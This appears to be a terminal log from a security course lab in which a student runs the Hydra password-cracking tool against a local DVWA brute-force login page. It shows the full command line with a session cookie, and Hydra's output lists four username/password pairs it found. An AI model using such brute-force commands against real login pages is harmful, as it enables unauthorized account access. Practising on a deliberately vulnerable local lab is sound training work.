 hydra: invalid option -- '-'
rayen@hp:~/Documents/cripto/lab2$ hydra -L usuarios.txt -P pass.txt 'http-get-form://127.0.0.1:8880/vulnerabilities/brute/:username=^USER^&password=^PASS^&Log
in=Login:H=Cookie\:PHPSESSID=k4o8ssok3884isii32pob87i27; security=low:F=Username and/or password incorrect'
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 01:02:38
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1075 login tries (l:5/p:215), ~68 tries per task
[DATA] attacking http-get-form://127.0.0.1:8880/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=k4o8ssok3884isii32pob87
i27; security=low:F=Username and/or password incorrect
[8880][http-get-form] host: 127.0.0.1   login: admin   password: password
[8880][http-get-form] host: 127.0.0.1   login: smithy   password: password
[8880][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[8880][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-18 01:02:43
rayen@hp:~/Documents/cripto/lab2$